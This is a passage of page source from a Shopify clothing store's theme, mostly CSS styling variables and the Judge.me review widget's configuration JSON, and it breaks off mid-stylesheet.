        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":" 4.9 average rating","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"CUSTOMER REVIEWS","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Real and Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none 